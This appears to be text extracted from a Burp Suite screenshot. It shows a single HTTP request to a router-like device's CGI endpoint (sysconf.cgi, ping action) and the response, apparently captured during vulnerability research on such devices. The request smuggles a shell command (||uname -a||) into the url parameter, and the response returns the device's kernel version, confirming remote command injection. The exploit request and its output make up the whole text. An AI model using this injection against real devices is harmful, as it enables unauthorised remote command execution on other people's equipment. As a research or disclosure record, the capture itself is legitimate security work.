 Burp Suite Professional v1.6.30 - licensed to Yandex, LLC [5 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.0.0.1 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/sysconf.cgi?page=ajax.asp&action=ping&url=||uname%20-a||&reaso
n=1&time=1.1.1987 HTTP/1.1
Host: 10.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.1.yota.hlsec.ru/bugs/bug-many.html
Cookie: YRlanguage=ru
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Expires: 28 Apr 1970 21:17:51 GMT
Last-Modified:
Content-Type: text/html
Date: Tue, 24 Nov 2015 12:21:09 GMT
Server: lighttpd/1.4.33
Content-Length: 80
Linux 9615-cdp 3.0.21+ #1 PREEMPT Tue Dec 16 14:38:17 CST 2014
armv7l GNU/Linux
? < + > Type a search term 0 matches